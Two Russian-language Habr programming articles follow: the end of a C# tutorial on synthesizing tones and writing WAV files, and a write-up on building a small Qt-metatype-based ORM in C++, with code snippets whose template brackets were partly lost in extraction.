public static void Draw (double[] data) {
Console.BufferHeight = 25; // Изменяем длину буфера консоли чтобы избавиться от ползунка.
Console.CursorVisible = false; // отключаем курсор для красоты.
for (int y = 0; y < 19; y++) {// Выписываем индексы уровня звука.
Console.SetCursorPosition(77, y + 5);// Устанавливаем курсор в нужную позицию.
Console.Write(9 - y); // Выписываем номер индекса уровня.
}
for (int x = 0; x < 75; x++) { // Перебираем все элементы массива
Console.SetCursorPosition(x, x % 3); //Устанавливаем курсор в нужную точку.
Console.Write(x + 1); // пишем индексы элемента.
int point = (int)(data[x] * 9); // Вычисляем уровень и приводим его к амплитуде от -9 до 9.
int step = (point > 0)? -1 : 1; // Узнаем в какую сторону 0.
for (int y = point; y != step; y += step) {// перебираем столбик
Console.SetCursorPosition(x, point + 14 - y); //Устанавливаем курсор в нужную позицию.
Console.Write("█"); // Рисуем точку.
}
}
}
```
Теперь мы можем увидеть как же выглядит наши два герца в машинном представлении.

Но ведь это только один вид волны в то время как существует множество других видов волн, давайте опишем функции способные моделировать основные типы волн и рассмотрим как они выглядят.
```
private static double Saw(int index, double frequency) {
return 2.0 * (index * frequency - Math.Floor(index * frequency )) -1.0;
}
```
**Результат работы функции Saw**
```
private static double Triangle(int index, double frequency) {
return 2.0 * Math.Abs (2.0 * (index * frequency - Math.Floor(index * frequency + 0.5))) - 1.0;
}
```
**Результат работы функции Triangle**
```
private static double Flat(int index, double frequency) {
if (Math.Sin(frequency * index ) > 0) return 1;
else return -1;
}
```
**Результат работы функции Flat**
Учитывайте что период функции Sine и Flat равен 2 \* Пи, а период функций Saw и Triangle равен единице.
### Записываем Wav файл
Когда мы смогли создавать и даже рассмотреть наш звук хотелось бы его еще и услышать для этого давайте запишем его в контейнере .wav и прослушаем. Правда пока мы не знаем как устроен контейнер Wave, надо исправить эту досадную ошибку! Итак wave файл очень простой он состоит из трех частей, первая это блок-заголовок, вторая это блок формата, третья это блок данных. Все вместе это выглядит так:

Собственно все предельно ясно, подробности по каждому из пунктов описаны [здесь](https://ccrma.stanford.edu/courses/422/projects/WaveFormat/). Поскольку наша задача предельно простая мы будем использовать всегда разрядность равную 16 битам и только одну дорожку. Функция которую я сейчас напишу будет сохранять наш PCM звук в контейнере Wav внутрь потока, что позволит сделать работу более гибкой. Итак вот как она выглядит.
```
public static void SaveWave(Stream stream, short[] data, int sampleRate) {
BinaryWriter writer = new BinaryWriter(stream);
short frameSize = (short)(16 / 8); // Количество байт в блоке (16 бит делим на 8).
writer.Write(0x46464952); // Заголовок "RIFF".
writer.Write(36 + data.Length * frameSize); // Размер файла от данной точки.
writer.Write(0x45564157); // Заголовок "WAVE".
writer.Write(0x20746D66); // Заголовок "frm ".
writer.Write(16); // Размер блока формата.
writer.Write((short)1); // Формат 1 значит PCM.
writer.Write((short)1); // Количество дорожек.
writer.Write(sampleRate); // Частота дискретизации.
writer.Write(sampleRate * frameSize); // Байтрейт (Как битрейт только в байтах).
writer.Write(frameSize); // Количество байт в блоке.
writer.Write((short)16); // разрядность.
writer.Write(0x61746164); // Заголовок "DATA".
writer.Write(data.Length * frameSize); // Размер данных в байтах.
for (int index = 0; index < data.Length; index++) { // Начинаем записывать данные из нашего массива.
foreach (byte element in BitConverter.GetBytes(data[index])) { // Разбиваем каждый элемент нашего массива на байты.
stream.WriteByte(element); // И записываем их в поток.
}
}
}
```
Видите как все просто, а главное теперь мы можем услышать наш звук, давайте сгенерируем 1 секунду ноты ля первой октавы, его частота 440 Гц, при такой задаче функция Main будет иметь такой вид
```
public static void Main(string[] args) {
int sampleRate = 8000; // наша частота дискретизации.
short[] data = new short[sampleRate]; // Инициализируем массив 16 битных значений.
double frequency = Math.PI * 2 * 440.0 / sampleRate; // Рассчитываем требующуюся частоту.
for (int index = 0; index < sampleRate; index++) { // Перебираем его.
data[index] = (short)(Sine(index, frequency) * short.MaxValue); // Приводим уровень к амплитуде от 32767 до -32767.
}
Stream file = File.Create("test.wav"); // Создаем новый файл и стыкуем его с потоком.
SaveWave(file, data, sampleRate); // Записываем наши данные в поток.
file.Close(); // Закрываем поток.
}
```
Запускаем программу и о чудо! У нас появился test.wav загрузив его в плеере слушаем пищание до достижения катарсиса и двигаемся дальше. Давайте рассмотрим нашу волну со всех сторон на осцилографе и спектрограмме чтобы убедиться что мы получили именно тот результат которого добивались.

Но в жизни звуки звучат не бесконечно, а стихают давайте напишем модификатор который будет глушить наш звук со временем. Ему потребуются абсолютные величины поэтому передадим ему коэффициент, текущую позицию, частоту, множитель коэффициента и частоту дискретизации, а абсолютные величины он вычислит сам, коэффициент всегда должен быть отрицательным.
```
public static double Length(double compressor, double frequency, double position, double length, int sampleRate){
return Math.Exp(((compressor / sampleRate) * frequency * sampleRate * (position / sampleRate)) / (length / sampleRate));
}
```
Строку которая вычисляет уровень звука тоже нужно изменить.
```
data[index] = (short)(Sine(index, frequency) * Length(-0.0015, frequency, index, 1.0, sampleRate) * short.MaxValue);
```
Теперь на осцилографе мы увидим совсем другую картину.
### Пишем музыку
Раз уж нам удалось сыграть ноту la четвертой октавы нам никто не мешает играть разные ноты. А вам никогда не было интересно как узнать частоты нот? Оказываться есть прекрасная формула 440 \* 2 ^ (абсолютный индекс ноты / 12). Если вы взгляните на любой пиано-подобный инструмент то вспомните что на нем есть блоки по 7 белых клавиш и 5 черных, блоки это октавы, белые клавиши это основные ноты (до, ре, ми, фа, соль, ля, си) а черные их полутона, то есть всего 12 звуков в октаве это называется равномерно темперированный строй.
Давайте рассмотрим график этой функции.

Но записывать ноты мы будем в научной нотации поэтому немного изменим формулу опустив ее на 4 октавы и запишем ее в родном для нас виде.
```
private static double GetNote(int key, int octave) {
return 27.5 * Math.Pow(2, (key + octave * 12.0) / 12.0);
}
```
Теперь когда мы собрали базовый функционал и отладили его работу давайте продумаем архитектуру будущего синтезатора.
Синтезатор будет представлять из себя некий набор объектов elements которые будут синтезировать звук и накладывать его на пустой массив данных в нужном месте, этот массив и объекты elements будут содержаться в объекте track. Классы описывающие их будут содержаться в пространстве имен Synthesizer, давайте опишем класс Element и Track
```
public class Element {
int length;
int start;
double frequency;
double compressor;
public Element(double frequency, double compressor, double start, double length, int sampleRate) {
this.frequency = Math.PI * 2 * frequency / sampleRate ;
this.start = (int)(start * sampleRate);
this.length = (int)(length * sampleRate);
this.compressor = compressor / sampleRate;
}
public void Get(ref short[] data, int sampleRate) {
double result;
int position;
for (int index = start; index < start + length * 2; index++) {
position = index - start;
result = 0.5 * Sine(position, frequency) ;
result += 0.4 * Sine(position, frequency / 4);
result += 0.2 * Sine(position, frequency / 2);
result *= Length(compressor, frequency, position, length, sampleRate) * short.MaxValue * 0.25;
result += data[index];
if (result > short.MaxValue) result = short.MaxValue;
if (result < -short.MaxValue) result = -short.MaxValue;
data[index] = (short)(result);
}
}
private static double Length(double compressor, double frequency, double position, double length, int sampleRate){
return Math.Exp((compressor * frequency * sampleRate * (position / sampleRate)) / (length / sampleRate));
}
private static double Sine(int index, double frequency) {
return Math.Sin(frequency * index);
}
}
```
```
public class Track {
private int sampleRate;
private List elements = new List();
private short[] data;
private int length;
private static double GetNote(int key, int octave) {
return 27.5 \* Math.Pow(2, (key + octave \* 12.0) / 12.0);
}
public Track(int sampleRate) {
this.sampleRate = sampleRate;
}
public void Add(double frequency, double compressor, double start, double length) {
if (this.length < (start+ length \* 2 + 1) \* sampleRate) this.length = (int)(start + length \* 2 +1) \* sampleRate;
elements.Add(new Element(frequency, compressor, start, length, sampleRate));
}
public void Synthesize() {
data = new short[length];
foreach (var element in elements) {
element.Get(ref data, sampleRate);
}
}
}
```
Теперь мы пришли к последней функции которая будет читать строку с нотами и генерировать нашу мелодию
Для этого создадим Dictionary который будет ассоциировать названия нот с индексами, а также будет содержать управляющие ключи/индексы.
Сама функция будет разбивать строку на слова и дальше обрабатывать каждое слово по отдельности разделяя его на две части — левую и правую, правая часть всегда состоит из одного символа (цифры) которая записывается в переменную октава как число, а длина первой части это длина слова — 1 (то есть слово минус правая часть) и дальше служит ключом к нашему словарю который возвращает индекс ноты, после того как мы разобрали слово мы решим что делать, если индекс управляющий то мы выполним соответствующую индексу функцию, а если нет то это значит что мы имеем индекс ноты и мы добавим к нашему треку новый звук нужной нам длины и частоты нашей ноты.
```
public void Music (string melody, double temp = 60.0) {
string[] words = melody.Split(' ');
foreach (string word in words) {
int note = notes[word.Substring(0, word.Length - 1)];
int octave = Convert.ToInt32(word.Substring(word.Length - 1, 1));
if (note > 2){
switch (note) {
case 3:
dtime = Math.Pow(0.5, octave + 1) * 8 * (60.0 / temp);
break;
case 4:
length += (int)(Math.Pow(0.5, octave + 1) * 8 * (60.0 / temp));
position += Math.Pow(0.5, octave + 1) * 8 * (60.0 / temp);
break;
}
} else {
Add(GetNote(note, octave), -0.51, position, dtime);
position += dtime;
}
}
}
```
С этого момента мелодию можно записать в виде `L4 B6 S4 D7 B6 F#6 S4 B6 F#6` Где L команда задающая длину ноты, а S создает паузу, остальные символы это ноты. Собственно на этом написание программного синтезатора закончено и мы можем проверить результат прослушав отрезочек «шутки Баха»
[Бинарный файл](http://docs.google.com/uc?id=0B4SFNiK8AJd-VUx0Zk9JMVQtMDQ&export=download)
[Исходный код](http://docs.google.com/uc?id=0B4SFNiK8AJd-Nm1VRTJFc2VWQlk&export=download)
|
https://habr.com/ru/post/178915/
| null |
ru
| null |
# Tiny-qORM: рассказ без счастливого конца
Чаще всего на хабре люди делятся историями своего успеха. Вроде, *«Ребята, я написал свою ORM, качайте, ставьте ллойсы!»* Эта история будет немного другая. В ней я расскажу о неуспехе, который считаю своим серьёзным достижением.

*Ожидание — реальность.*
История о метатипах Qt, написании велосипедов, превышении максимального числа записей в объектном файле и, неожиданно, [инструменте, который работает так, как и было задумано](https://github.com/iiiCpu/Tiny-qORM).
С чего всё началось? Предсказуемо, с лени. Как-то раз появилась задача (де-)сериализации структур в SQL. Большого числа структур, несколько сотен. Естественно, с разными уровнями вложенности, с указателями и контейнерами. Помимо прочего, имелась определяющая особенность: все они уже имели привязку к QJSEngine, то есть имели полноценную метасистему Qt.
С такими вводными не мудрено было придти к написанию своей ORM и поставить весьма амбициозные цели:
1) Минимальная модификация сохраняемых структур. В лучшем случае, без оной вообще, в худшем — Ctrl+Shift+F.
2) Работа с любыми типами, контейнерами и указателями.
3) Не самые страшные таблицы с возможностью их использования вне ORM.
И обозначить предсказуемые ограничения:
1) Таблицы создаются только для классов с метаинформацией (**Q\_OBJECT**\**Q\_GADGET**) для их свойств (**Q\_PROPERTY**). Все зарегистрированные в метасистеме типы, не имеющие метаинформации, будут сохраняться либо в виде строк, либо в виде сырых данных. Если преобразование не существует или тип неизвестен, он пропускается.
Забегая вперёд, получилось следующее:
**До ORM**
```
struct Mom {
Q_GADGET
Q_PROPERTY(QString name MEMBER m_name)
Q_PROPERTY(She is MEMBER m_is)
public:
enum She {
Nice,
Sweet,
Beautiful,
Pretty,
Cozy,
Fansy,
Bear
}; Q_ENUM(She)
public:
QString m_name;
She m_is;
bool operator !=(Mom const& no) { return m_name != no.m_name; }
};
Q_DECLARE_METATYPE(Mom)
struct Car {
Q_GADGET
Q_PROPERTY(double gas MEMBER m_gas)
public:
double m_gas;
};
Q_DECLARE_METATYPE(Car)
struct Dad {
Q_GADGET
Q_PROPERTY(QString name MEMBER m_name)
Q_PROPERTY(Car * car MEMBER m_car)
public:
QString m_name;
Car * m_car = nullptr; // lost somewhere
bool operator !=(Dad const& no) { return m_name != no.m_name; }
};
Q_DECLARE_METATYPE(Dad)
struct Brother {
Q_GADGET
Q_PROPERTY(QString name MEMBER m_name)
Q_PROPERTY(int last_combo MEMBER m_lastCombo)
Q_PROPERTY(int total_punches MEMBER m_totalPunches)
public:
QString m_name;
int m_lastCombo;
int m_totalPunches;
bool operator !=(Brother const& no) { return m_name != no.m_name; }
bool operator ==(Brother const& no) { return m_name == no.m_name; }
};
Q_DECLARE_METATYPE(Brother)
struct Ur
{
Q_GADGET
Q_PROPERTY(QString name MEMBER m_name)
Q_PROPERTY(Mom mom MEMBER m_mama)
Q_PROPERTY(Dad dad MEMBER m_papa)
Q_PROPERTY(QList bros MEMBER m\_bros)
Q\_PROPERTY(QList drows MEMBER m\_drows)
public:
QString m\_name;
Mom m\_mama;
Dad m\_papa;
QList m\_bros;
QList m\_drows;
};
Q\_DECLARE\_METATYPE(Ur)
```
```
bool init()
{
qRegisterType("Ur");
qRegisterType("Dad");
qRegisterType("Mom");
qRegisterType("Brother");
qRegisterType("Car");
}
bool serialize(QList const& urs)
{
/\* SQL hell \*/
}
```
**После ORM**
```
struct Mom {
Q_GADGET
Q_PROPERTY(QString name MEMBER m_name)
Q_PROPERTY(She is MEMBER m_is)
public:
enum She {
Nice,
Sweet,
Beautiful,
Pretty,
Cozy,
Fansy,
Bear
}; Q_ENUM(She)
public:
QString m_name;
She m_is;
bool operator !=(Mom const& no) { return m_name != no.m_name; }
};
ORM_DECLARE_METATYPE(Mom)
struct Car {
Q_GADGET
Q_PROPERTY(double gas MEMBER m_gas)
public:
double m_gas;
};
ORM_DECLARE_METATYPE(Car)
struct Dad {
Q_GADGET
Q_PROPERTY(QString name MEMBER m_name)
Q_PROPERTY(Car * car MEMBER m_car)
public:
QString m_name;
Car * m_car = nullptr; // lost somewhere
bool operator !=(Dad const& no) { return m_name != no.m_name; }
};
ORM_DECLARE_METATYPE(Dad)
struct Brother {
Q_GADGET
Q_PROPERTY(QString name MEMBER m_name)
Q_PROPERTY(int last_combo MEMBER m_lastCombo)
Q_PROPERTY(int total_punches MEMBER m_totalPunches)
public:
QString m_name;
int m_lastCombo;
int m_totalPunches;
bool operator !=(Brother const& no) { return m_name != no.m_name; }
bool operator ==(Brother const& no) { return m_name == no.m_name; }
};
ORM_DECLARE_METATYPE(Brother)
struct Ur
{
Q_GADGET
Q_PROPERTY(QString name MEMBER m_name)
Q_PROPERTY(Mom mom MEMBER m_mama)
Q_PROPERTY(Dad dad MEMBER m_papa)
Q_PROPERTY(QList bros MEMBER m\_bros)
Q\_PROPERTY(QList drows MEMBER m\_drows)
public:
QString m\_name;
Mom m\_mama;
Dad m\_papa;
QList m\_bros;
QList m\_drows;
};
ORM\_DECLARE\_METATYPE(Ur)
```
```
bool init()
{
ormRegisterType("Ur");
ormRegisterType("Dad");
ormRegisterType("Mom");
ormRegisterType("Brother");
ormRegisterType("Car");
}
bool serialize(QList const& urs)
{
ORM orm;
orm.create(); // if not exists
orm.insert(urs);
}
```
**Diff**
```
Q_DECLARE_METATYPE(Mom) -> ORM_DECLARE_METATYPE(Mom)
Q_DECLARE_METATYPE(Car) -> ORM_DECLARE_METATYPE(Car)
Q_DECLARE_METATYPE(Dad) -> ORM_DECLARE_METATYPE(Dad)
Q_DECLARE_METATYPE(Brother) -> ORM_DECLARE_METATYPE(Brother)
Q_DECLARE_METATYPE(Ur) -> ORM_DECLARE_METATYPE(Ur)
qRegisterType("Ur"); -> ormRegisterType("Ur");
qRegisterType("Dad"); -> ormRegisterType("Ur");
qRegisterType("Mom"); -> ormRegisterType("Ur");
qRegisterType("Brother");-> ormRegisterType("Ur");
qRegisterType("Car"); -> ormRegisterType("Ur");
/\* sql hell \*/ -> ORM orm;
orm.create(); // if not exists
orm.insert(urs);
```
Making of...
------------
### Шаг 1. Получать метаинформацию, список полей класса и их значения.
Спасибо разработчикам Qt, мы это можем делать по щелчку пальцев и id метакласса. Выглядит это примерно так:
```
const QMetaObject * object = QMetaType::metaObjectForType(id);
if (object) {
for (int i = 0; i < object->propertyCount(); ++i) {
QMetaProperty property = object->property(i);
columns << property.name();
types << property.userType();
}
}
```
Чтение и запись так же не вызывают проблем. Почти. **QMetaProperty** имеет пару методов чтения-записи для объектов. И ещё одну пару для гаджетов. Поэтому на этапе чтения-записи нам нужно определиться, в кого мы пишем. Делается это так:
```
bool isQObject(QMetaObject const& meta) {
return meta.inherits(QMetaType::metaObjectForType(QMetaType::QObjectStar));
}
```
Тогда чтение и запись производятся следующим образом:
```
inline bool write(bool isQObject, QVariant & writeInto,
QMetaProperty property, QVariant const& value) {
if (isQObject) return property.write(writeInto.value(), value);
else return property.writeOnGadget(writeInto.data(), value);
}
inline QVariant read(bool isQObject, QVariant const& readFrom,
QMetaProperty property) {
if (isQObject) {
QObject \* object = readFrom.value();
return property.read(object);
}
else {
return property.readOnGadget(readFrom.value());
}
}
```
Казалось бы, readOnGadget, в конце концов, вызывает тот же read, так что зачем городить весь этот код? Совместимость и отсутствие гарантий, что такое поведение не изменится.
И ещё один нюанс. При сохранении **Q\_ENUM** в **QVariant** его значение кастуется в **int**. В базу данных тоже поступает **int**. Но записать **int** в свойство типа **Q\_ENUM** мы не можем. Поэтому перед записью мы должны проверить, является ли указанное свойство перечислением — и вызвать явное преобразование в таком случае. Звучит страшнее, чем есть на самом деле.
```
if (property.isEnumType()) {
variant.convert(property.userType());
}
```
### Шаг 2. Создавать произвольные структуры по метаинформации.
Снова бьём челом разработчикам за класс **QVariant** и его конструктор **QVariant(int id, void\* copy)**. С его помощью можно создать любую структуру с пустым конструктором — и это хорошая новость. Плохая новость: наследники **QObject** в список не входят. Хорошая новость: их можно делать с помощью **QMetaObject::newInstance()**.
Создание экземпляра произвольного типа будет выглядеть примерно так:
```
QVariant make_variant(QMetaObject const& meta) {
QVariant variant;
if (isQObject(meta)) {
QObject * obj = meta.newInstance();
if (obj) {
obj->setObjectName("orm_made");
obj->setParent(QCoreApplication::instance());
variant = QVariant::fromValue(obj);
}
}
else {
variant = QVariant((classtype), nullptr);
}
if (!variant.isValid()){
qWarning() << "Unable to create instance of type " << meta.className();
}
if (isQObject(meta) && variant.value() == nullptr) {
qWarning() << "Unable to create instance of QObject " << meta.className();
}
return variant;
}
```
### Шаг 3. Реализовать сериализацию тривиальных типов.
Под тривиальными типами будем понимать числа, строки и бинарные поля. Вроде бы задача простая, снова берём **QVariant** и в бой. Но есть нюанс. В ряде случаев нам может захотеться сделать «тривиальными» иные типы, например, изображение. С одной стороны, можно было бы просто проверять, есть ли у метатипа нужные конвертеры и использовать их. Но это не самый удачный способ, тем более, что он чреват возникновением конфликтов, так что лучше иметь списки типов и способы их сохранения: в строку, в BLOB или отдать на откуп Qt. На этом же шаге лучше заиметь список тех типов, с которыми вы предпочтёте не связываться. Из стандартных это могут быть JSON-объекты или **QModelIndex**. Опять же, никакой магии, статические списки.
### Шаг 4. Реализовать сериализацию нетривиальных типов: структур, указателей, контейнеров.
И опять, разработчики постарались: их QVariant решает эту задачу. Или нет?
**Проблема 1: связность указателя и типа, шаблона и типов-параметров.**
Для произвольного метакласса нельзя ни получить связные с ним метаклассы указателей (или структуры), ни получить тип, хранимый в шаблоне. Это очень печально, хотя и вполне предсказуемо. Откуда ей взяться?
Неоткуда.
Можно, конечно, поиграться с именем класса, пощекотав параметры шаблонов, но это очень нежное решение, которое ломается о грубую реальность **typedef**. Что же, иного не остаётся, придётся завести свою функцию для регистрации типов.
```
template int orm::Register(const char \* c)
{
int type = qMetaTypeId();
if (!type) {
if (c) {
type = qRegisterMetaType(c);
}
else {
type = qRegisterMetaType();
}
}
Config::addPointerStub(orm::Pointers::registerTypePointers());
orm::Containers::registerSequentialContainers();
return type;
}
```
А вместе с ней и статический массивчик под это дело. Точнее, **QMap**, где ключом будет **id** метакласса, а значением — структура, хранящая все связные типы.
**Выглядит это, конечно, пошловато, но работает.**
Серьёзно, вы вряд ли тут найдёте что-нибудь принципиально новое.
```
//
struct ORMPointerStub {
int T =0; // T
int pT=0; // T\*
int ST=0; // QSharedPointer
int WT=0; // QWeakPointer
int sT=0; // std::shared\_ptr
int wT=0; // std::weak\_ptr
};
//
static QMap pointerMap;
void ORM\_Config::addPointerStub(const orm\_pointers::ORMPointerStub & stub)
{
if (stub. T) pointerMap[stub. T] = stub;
if (stub.pT) pointerMap[stub.pT] = stub;
if (stub.ST) pointerMap[stub.ST] = stub;
if (stub.WT) pointerMap[stub.WT] = stub;
if (stub.sT) pointerMap[stub.sT] = stub;
if (stub.wT) pointerMap[stub.wT] = stub;
}
//
template void\* toVPointer ( T const& t)
{ return reinterpret\_cast(const\_cast(&t )); }
template void\* toVPointerP( T \* t)
{ return reinterpret\_cast( t ); }
template void\* toVPointerS(QSharedPointer const& t)
{ return reinterpret\_cast(const\_cast( t.data())); }
template void\* toVPointers(std::shared\_ptr const& t)
{ return reinterpret\_cast(const\_cast( t.get ())); }
template T\* fromVoidP(void\* t)
{ return reinterpret\_cast(t) ; }
template QSharedPointer fromVoidS(void\* t)
{ return QSharedPointer (reinterpret\_cast(t)); }
template std::shared\_ptr fromVoids(void\* t)
{ return std::shared\_ptr(reinterpret\_cast(t)); }
template ORMPointerStub registerTypePointersEx()
{
ORMPointerStub stub;
stub.T = qMetaTypeId();
stub.pT = qRegisterMetaType();
stub.ST = qRegisterMetaType>();
stub.WT = qRegisterMetaType>();
stub.sT = qRegisterMetaType>();
stub.wT = qRegisterMetaType>();
QMetaType::registerConverter< T , void\*>(&toVPointer );
QMetaType::registerConverter< T\*, void\*>(&toVPointerP);
QMetaType::registerConverter, void\*>(&toVPointerS);
QMetaType::registerConverter, void\*>(&toVPointers);
QMetaType::registerConverter(&fromVoidP);
QMetaType::registerConverter>(&fromVoidS);
QMetaType::registerConverter>(&fromVoids);
return stub;
}
```
Как вы могли заметить, тут уже были зарегистрированы конвертеры **T**>**void\***, **T\***>**void\*** и **void\***>**T\***. Ничего особенного, они нам потребуются для спокойной работы с **QMetaProperty**, так как в *select*, где будут создаваться элементы, мы будем делать простые указатели, а передавать вообще универсальный **void\***. Нужный тип указателя будет создан самим **QVariant** в момент записи.
**Проблема 2: обработка контейнеров.**
С контейнерами не всё так плохо. Для последовательных есть простой способ узнать, является ли переданный нам тип зарегистрированным:
```
bool isSequentialContainer(int metaTypeID){
return QMetaType::hasRegisteredConverterFunction(metaTypeID,
qMetaTypeId());
}
```
Пробежаться по нему:
```
QSequentialIterable sequentialIterable = myList.value();
for (QVariant variant : sequentialIterable) {
// do stuff
}
```
И даже получить ID хранимого метатипа (осторожно — глаза!)
```
inline int getSequentialContainerStoredType(int metaTypeID)
{
return (*(QVariant(static_cast(metaTypeID))
.value()).end()).userType();
// да, .end()).userType();
// мне стыдно, хорошо?
}
```
Так что сохранение данных становится делом чисто техническим. Остаётся лишь справиться со всем многообразием контейнеров. Моя реализация затрагивает лишь те, которые можно получить кастами из **QList**. Во-первых, потому, что результатом **QSqlQuery** является **QVariantList**, а, во-вторых, потому, что он может кастоваться во все основные Qt и std контейнеры. (Есть и третья причина, шаблонная магия std плохо впихивается в универсальные короткие решения.)
```
template QList qListFromQVariantList(QVariant const& variantList)
{
QList list;
QSequentialIterable sequentialIterable = variantList.value();
for (QVariant const& variant : sequentialIterable) {
if(v.canConvert()) {
list << variant.value();
}
}
return list;
}
template QVector qVectorFromQVariantList(QVariant const& v)
{ return qListFromQVariantList(v).toVector (); }
template std::list stdListFromQVariantList(QVariant const& v)
{ return qListFromQVariantList(v).toStdList (); }
template std::vector stdVectorFromQVariantList(QVariant const& v)
{ return qListFromQVariantList(v).toVector().toStdVector(); }
template void registerTypeSequentialContainers()
{
qMetaTypeId>() ? qMetaTypeId>()
: qRegisterMetaType>();
qMetaTypeId>() ? qMetaTypeId>()
: qRegisterMetaType>();
qMetaTypeId>() ? qMetaTypeId>()
: qRegisterMetaType>();
qMetaTypeId>() ? qMetaTypeId>()
: qRegisterMetaType>();
QMetaType::registerConverter>(&( qListFromQVariantList));
QMetaType::registerConverter>(&( qVectorFromQVariantList));
QMetaType::registerConverter>(&( stdListFromQVariantList));
QMetaType::registerConverter>(&(stdVectorFromQVariantList));
}
```
С ассоциативными контейнерами и парами дела обстоят хуже. Несмотря на то, что для них есть аналогичный по функциональности с **QSequentialIterable** класс **QAssociativeIterable**, некоторые сценарии его использования приводят к вылетам программы. Поэтому нас снова ожидают старые друзья: структура и статический массив, которые нужны для выяснения хранившегося в контейнере типа. Кроме того, нам потребуется тип-прокладка, который бы смог сохранить промежуточные результаты *select* для каждой строки. Можно было бы использовать **QPair**, но я решил создать собственный тип, чтобы избежать конфликтов преобразования.
```
// Код становится всё больше и всё скучнее. Если интересно, https://github.com/iiiCpu/Tiny-qORM/blob/master/ORM/orm.h
```
**Скрытый текст**
Я смотрю, ты упорный. На.
```
struct ORM_QVariantPair //: public ORMValue
{
Q_GADGET
Q_PROPERTY(QVariant key MEMBER key)
Q_PROPERTY(QVariant value MEMBER value)
public:
QVariant key, value;
QVariant& operator[](int index){ return index == 0 ? key : value; }
};
template QMap qMapFromQVariantMap(QVariant const& v)
{
QMap list;
QAssociativeIterable ai = v.value();
QAssociativeIterable::const\_iterator it = ai.begin();
const QAssociativeIterable::const\_iterator end = ai.end();
for ( ; it != end; ++it) {
if(it.key().canConvert() && it.value().canConvert()) {
list.insert(it.key().value(), it.value().value());
}
}
return list;
}
template QList qMapToPairListStub(QMap const& v)
{
QList psl;
for (auto i = v.begin(); i != v.end(); ++i) {
ORM\_QVariantPair ps;
ps.key = QVariant::fromValue(i.key());
ps.value = QVariant::fromValue(i.value());
psl << ps;
}
return psl;
}
template void registerQPair()
{
ORM\_Config::addPairType(qMetaTypeId(), qMetaTypeId(),
qMetaTypeId>() ? qMetaTypeId>() : qRegisterMetaType>());
QMetaType::registerConverter>(&(qPairFromQVariant));
QMetaType::registerConverter>(&(qPairFromQVariantList));
QMetaType::registerConverter>(&(qPairFromPairStub));
QMetaType::registerConverter, ORM\_QVariantPair>(&(toQPairStub));
}
template void registerQMap()
{
registerQPair();
ORM\_Config::addContainerPairType(qMetaTypeId(), qMetaTypeId(),
qMetaTypeId>() ? qMetaTypeId>() : qRegisterMetaType>());
QMetaType::registerConverter, QList>(&(qMapToPairListStub));
QMetaType::registerConverter>(&(qMapFromQVariantMap));
QMetaType::registerConverter>(&(qMapFromQVariantList));
QMetaType::registerConverter, QMap>(&(qMapFromPairListStub));
}
uint qHash(ORM\_QVariantPair const& variantPair) noexcept;
Q\_DECLARE\_METATYPE(ORM\_QVariantPair)
```
**Проблема 3: использование контейнеров.**
У контейнеров есть ещё одна проблема: они не являются структурой. Вот такой вот внезапный удар поддых от Капитана Очевидности! На самом деле, всё просто: у контейнеров нет полей и метаобъекта, а, значит, мы должны их обрабатывать отдельно, пропихивая заглушки. Точнее, не так. Нам нужно обрабатывать отдельно последовательные контейнеры с тривиальными типами и отдельно — ассоциативные контейнеры, так как последовательные контейнеры из структур запросто обрабатываются, как простые структуры. С первыми можно схитрить, преобразовав их в строку или BLOB (нужные методы в **QList** есть из коробки). Со вторыми же ничего не поделать: придётся дублировать все методы, пропихивая вместо настоящих **Q\_PROPERTY** заглушки *key* и *value*.
**До**
```
QVariant ORM::meta_select(const QMetaObject &meta, QString const& parent_name,
QString const& property_name, long long parent_orm_rowid)
{
QString table_name = generate_table_name(parent_name, property_name,
QString(meta.className()),QueryType::Select);
int classtype = QMetaType::type(meta.className());
bool isQObject = ORM_Impl::isQObject(meta);
bool with_orm_rowid = ORM_Impl::withRowid(meta);
if (!selectQueries.contains(table_name)) {
QStringList query_columns;
QList query\_types;
for (int i = 0; i < meta.propertyCount(); ++i) {
QMetaProperty property = meta.property(i);
if (ORM\_Impl::isIgnored(property.userType())) {
continue;
}
```
**После**
```
QVariant ORM::meta_select_pair (int metaTypeID, QString const& parent_name,
QString const& property_name, long long parent_orm_rowid)
{
QString className = QMetaType::typeName(metaTypeID);
QString table_name = generate_table_name(parent_name, property_name, className, QueryType::Select);
int keyType = ORM_Impl::getAssociativeContainerStoredKeyType(metaTypeID);
int valueType = ORM_Impl::getAssociativeContainerStoredValueType(metaTypeID);
if (!selectQueries.contains(table_name)) {
QStringList query_columns;
QList query\_types;
query\_columns << ORM\_Impl::orm\_rowidName;
query\_types << qMetaTypeId();
for (int column = 0; column < 2; ++column) {
int userType = column == 0 ? keyType : valueType;
QString name = column == 0 ? "key" : "value";
if (ORM\_Impl::isIgnored(userType)) {
continue;
}
```
В итоге мы получили однородный доступ на чтение и запись ко всем используемым типам и структурам с возможностью их рекурсивного обхода.
### Шаг 5. Написать SQL запросы.
Для написания SQL запроса нам достаточно иметь метатип класса, имя поля в родительской структуре, имя родительской таблицы, список имён и метатипов полей. Из первых трёх сконструируем имя таблицы, из остального столбцы.
```
QString ORM::generate_update_query(QString const& parent_name,
QString const& property_name, const QString &class_name,
const QStringList &names, const QList &types,
bool parent\_orm\_rowid) const
{
Q\_UNUSED(types)
QString table\_name = generate\_table\_name(parent\_name,
property\_name, class\_name, QueryType::Update);
QString query\_text = QString("UPDATE OR IGNORE %1 SET ").arg(table\_name);
QStringList t\_set;
for (int i = 0; i < names.size(); ++i) {
t\_set << normalize(names[i], QueryType::Update) + " = " +
normalizeVar(":" + names[i], types[i], QueryType::Update);
}
query\_text += t\_set.join(',') + " WHERE " +
normalize(ORM\_Impl::orm\_rowidName, QueryType::Update) + " = :" +
ORM\_Impl::orm\_rowidName + " ";
if (parent\_orm\_rowid) {
query\_text += " AND " + ORM\_Impl::orm\_parentRowidName + " = :" +
ORM\_Impl::orm\_parentRowidName + " ";
}
query\_text += ";";
return query\_text;
}
```
О чём не стоит забывать:
1) Нормализация имён. Дело не только в регистре, типы могут содержать в себе скобки и запятые шаблонов, двоеточия пространств имён. От всего этого многообразия следует избавляться.
```
QString ORM::normalize(const QString & str, QueryType queryType) const
{
Q_UNUSED(queryType)
QString s = str;
static QRegularExpression regExp1 {"(.)([A-Z]+)"};
static QRegularExpression regExp2 {"([a-z0-9])([A-Z])"};
static QRegularExpression regExp3 {"[:;,.<>]+"};
return "_" + s.replace(regExp1, "\\1_\\2")
.replace(regExp2, "\\1_\\2").toLower()
.replace(regExp3, "_");
}
```
